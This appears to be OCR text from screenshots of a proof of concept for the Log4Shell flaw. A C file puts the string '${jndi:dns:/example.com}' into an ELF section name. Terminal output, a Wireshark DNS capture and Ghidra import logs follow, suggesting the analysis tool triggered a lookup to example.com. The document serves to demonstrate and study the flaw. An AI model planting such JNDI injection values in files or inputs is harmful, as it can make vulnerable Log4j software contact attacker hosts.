 shu@pc: ~
shu@pc:~$ cat poc.c
__attribute__((__section__(".note.${jndi:dns:/example.com}")))
int a = 1;
int main(){}
shu@pc:~$ gcc ./poc.c
/tmp/ccRahgmr.s: Assembler messages:
/tmp/ccRahgmr.s:4: Warning: setting incorrect section attributes for .note.${jnd
i:dns:/example.com}
shu@pc:~$ readelf -a ./a.out |grep "dns:/"
02 .interp .note.gnu.property .note.gnu.build-id .note.ABI-tag .note.${jn
di:dns:/example.com} .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela
.dyn
08 .note.gnu.build-id .note.ABI-tag .note.${jndi:dns:/example.com}
readelf: Warning: Corrupt note: only 4 bytes remain, not enough for a full note
Displaying notes found in: .note.${jndi:dns:/example.com}
shu@pc:~$
イーサネット (port 53) からキャプチャ中
ファイル(F) 編集(E) 表示(V) 移動(G) キャプチャ(C) 分析(A) 統計(S) 電話(y) 無線(W) ツール(T) ヘルプ(H)
frame ~ example
Protocol Source Destination Length Info
29 DNS 71 Standard query 0x3b7f TXT example.com
25 DNS 140 Standard query response 0x3b7f TXT example.com TXT TXT
Import Results Summary
Project File Name: a.out
Last Modified: Fri Dec 10 19:34:00 JST 2021
Readonly: false
Program Name: a.out
Language ID: x86:LE:64:default (2.12)
Compiler ID: gcc
Processor: x86
Endian: Little
Address Size: 64
Minimum Address: 00100000
Maximum Address: _elfSectionHeaders::0000077f
# of Bytes: 7098
# of Memory Blocks: 32
Additional Information
----- Loading /C:/work/tmp/a.out -----
[libc.so.6] -> not found
----- [a.out] Resolve 2 external symbols -----
Unresolved external symbols which remain: 2